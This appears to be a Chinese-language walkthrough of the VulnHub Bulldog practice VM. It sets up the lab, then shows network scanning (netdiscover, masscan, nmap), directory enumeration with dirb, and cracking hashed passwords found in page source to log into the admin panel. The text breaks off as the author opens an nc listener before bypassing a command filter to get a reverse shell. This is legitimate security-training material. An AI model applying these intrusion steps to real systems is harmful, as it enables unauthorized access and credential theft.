一. bulldog靶机安装

1. 下载bulldog

-

靶场地址:Bulldog - VulnHub (可自行下载)

-

百度网盘:bulldog

提取码:qrnf -

将下载好的靶机存放在想存放的地方,建议放在其他虚拟机相同的目录下

-



打开VMware,左上角文件 - - 打开 - - 找到存放bulldog的位置

2. 开启bulldog

- 开启后无需进行其他操作

二. bulldog靶机渗透

- 设备信息:



kali(NAT)IP:192.168.110.140

bulldog(NAT)IP:192.168.110.142 - 未安装kali可点击此教程安装:

安装Kali Linux虚拟机(18/21版)及VMware Tools、配置网卡/更新源、快照克隆全套附图保姆级教程

1. 信息收集

1)主机发现

- 打开 kali 进入终端,输入 ifconfig 查询本机IP,拿到本机所处网段 192.168.110.0/24





- 输入 netdiscover -i eth0 -r 192.168.110.0/24(这里我们直接扫描C段)

-i:指定网卡设备

-r:指定扫描网段

- 发现目标靶机IP:192.168.110.142

2)端口扫描



- 输入 masscan --rate=10000 --ports 0-65535 192.168.110.142,发现目标靶机打开80,8080,23端口

rate=每秒多少个数据包

ports 端口范围



- 输入 nmap -sV -T4 -O -p 23,80,8080 192.168.110.142 查看端口的详细信息

- -sV:扫描版本的信息和开启的服务

-T4:指定扫描过程中使用的时序(分为0-5等级,推荐用4)

-O:扫描操作系统

-p:指定端口 - 也可以选择带-A参数,详细扫描开放端口的具体服务

- 可以发现目标主机开启了23 (ssh服务) ,80 (http服务) ,8080 (http服务) 端口

3)子域名扫描



- 发现目标开启http服务,主机访问192.168.110.142



- 输入 dirb http://192.168.110.142 扫描子域名

- 得到以下目录:

http://192.168.110.142/admin/

http://192.168.110.142/dev/

http://192.168.110.142/admin/login/

http://192.168.110.142/dev/shell/

…

2. Web渗透



1)访问 http://192.168.110.142/admin/,发现需要登录



2)访问 http://192.168.110.142/dev/,发现可以访问



3)访问 http://192.168.110.142/dev/shell/,发现不能访问





4)回到 http://192.168.110.142/dev/,F12或右键查看源代码,发现一一对应的可疑邮箱与疑似哈希密码串,猜测其为用户名及密码



5)通过解密工具撞哈希值

- 常用MD5解密网站:

MD5解密 - 依次尝试获取到的密码串,发现最后两个解密成功



6)回到 http://192.168.110.142/admin/ 尝试登录

- 尝试以 nick、sarah 作为用户名,将 bulldog、bulldoglover 作为密码登录,登录成功





7)发现此时 http://192.168.110.142/dev/shell/ 可以访问,但只能使用列出的命令

3. 命令注入&nc反弹shell

- 由于部分命令被过滤,下面尝试绕过反弹shell



1)回到kali终端,输入 nc -lvp 1234 随便设置一个端口进行监听

